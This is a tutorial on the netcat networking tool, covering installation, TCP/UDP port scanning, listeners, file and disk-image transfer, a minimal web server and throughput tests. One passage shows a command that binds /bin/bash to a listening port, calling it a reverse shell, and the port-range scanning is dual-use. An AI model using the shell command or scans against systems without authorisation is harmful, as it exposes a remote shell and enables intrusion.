Netcat (or nc) is a classic Unix networking tool that allows you to make TCP and UDP connections, receive and send data, check open ports on a remote computer, test firewall rules, etc. In this article, we will look at some typical examples of using the netcat CLI tool.
Netcat is available for both Linux and Windows platforms.
Installing netcat:
- On CentOS/RHEL:
$ sudo yum install nc
- On Debian/Ubuntu:
$ sudo apt update $ sudo apt install netcat
- On Windows: a ported version of netcat for Windows can be downloaded here (https://eternallybored.org/misc/netcat/)
Below are some examples of how to use netcat to test the network connectivity, open and closed ports, how to run the netcat listener, and other useful tricks.
NetCat: Check for Open TCP/UDP Ports
Checking the availability of TCP or UDP ports on a remote computer is the most common use of netcat.
Check the TCP port 53 on a remote computer:
$ nc -zv 192.168.13.10 53

[192.168.13.10] 53 (domain) open
In this example, TCP port 53 (DNS) is open.
–z – to scan the remote service port without actually sending data;
-v – enables verbose mode;
-n – allows you to skip DNS lookups (this will make port scanning faster).
You can scan multiple ports using a single command:
$ nc -nzv 192.168.13.10 445 3389 25
You can use nc to scan a range of remote ports (without having to use nmap):
$ nc -vz 192.168.11.10 1-1023 2>&1 | grep succeeded
![]()
Only the ports that are open will be shown in the output of the command.
Connection to 192.168.31.10 135 port [tcp/epmap] succeeded!
Connection to 192.168.31.10 445 port [tcp/microsoft-ds] succeeded!
You can also check UDP ports. Let’s check that UDP port 139 (NETBIOS Session Service) is open:
$ nc -uv 192.168.13.10 139
![]()
Both commands returned that the specified port was open.
If the port is closed, netcat will return:
[192.168.13.12] 25 (smtp) : Connection refused.
Note that if one of the well-known TCP/UDP port numbers is used, netcat will return the name of the remote service.
Running Netcat Listener on a Specific Port
The netcat tool also allows you to listen on a specific port. In order to start the listener on TCP port 5000, run the following command:
$ nc -l 5000
The following example creates a simple text chat between two computers. Whatever you type on the client and press the Enter key to send will appear in the console on the remote computer:
- Server:
$ nc -lvp 3333
- Client:
$ nc 192.168.11.10 3333
In this mode, everything received on server port 3333 appears in the console.
Press Ctrl+C to close the connection.
The technique of redirecting output from the netcat server directly to the shell is often used by attackers. In order to create a reverse shell, you should run the NetCat in listening mode:
$ nc -e /bin/bash -lp 3333
Connect to it:
$ nc 192.168.11.10 3333
Using Netcat for File Transfers
You can use NetCat to copy files or entire directories between hosts. All you need to do is start netcat listener on a specific port and redirect its output to a file.
$ nc -l 3333 > target.txt
Then connect to this port from the client and send the file:
$ nc 192.168.11.10 3333 < source.txt
You can redirect log file output from one host to another (in this example, we will send new Zabbix Agent log events to a remote host):
$ tail -f /var/log/zabbix/zabbix_agentd.log | nc 192.168.11.10 3333
Nc allows you to copy a disk image to a remote computer over the network.
- Server-side:
$ nc -lvp 3333 > dd of=/backup/sda.img.gz
- Client:
$ dd if=/dev/sda | gzip -c | nc 192.168.11.10 3333
Minimal Web Server with NetCat (nc)
NetCat can be used as a simple web server. All you have to do is pass it an HTML file as input:
$ while true; do nc -lp 80 < /var/www/html/index.html; done
You will see the default Apache web page when you connect to your host using a browser on port 80.
As a simple replacement for iperf, you can use netcat to test the performance of a channel:
- Run the listener:
$ nc -v -l 2222 > /dev/null
- Sender:
$ dd if=/dev/zero bs=200K count=10 | pv -b | nc -v 192.168.11.10 2222
The modern analog of the NetCat utility is ncat. It is available by default in many Linux distributions.
